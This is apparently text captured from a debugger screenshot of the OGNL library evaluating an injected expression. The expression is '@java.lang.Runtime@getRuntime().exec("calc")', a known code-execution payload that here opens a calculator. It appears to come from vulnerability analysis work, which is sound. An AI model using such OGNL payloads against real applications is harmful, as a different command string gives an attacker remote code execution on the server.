 protected Object getValueBody( OgnlContext context, Object source ) throws OgnlException  context:  size = 0
{
Object result = source;  result: Runtime@1028  source: null
for ( int i = 0, ilast = children.length - 1; i <= ilast; ++i ) {  i: 1  ilast: 1  i: 1
boolean handled = false;
if (i < ilast) {
if (children[i] instanceof ASTProperty) {
ASTProperty propertyNode = (ASTProperty)children[i];
ASTChain › jjtClose()
Variables
this = {ASTChain@554} "@java.lang.Runtime@getRuntime().exec("calc")"
p context = {OgnlContext@500} size = 0
p source = null
result = {Runtime@1028}
i = 1
ilast = 1
children[i] = {ASTMethod@592} "exec("calc")"
children = {Node[2]@569}
0 = {ASTStaticMethod@553} "@java.lang.Runtime@getRuntime()"
1 = {ASTMethod@592} "exec("calc")"
children.length = 2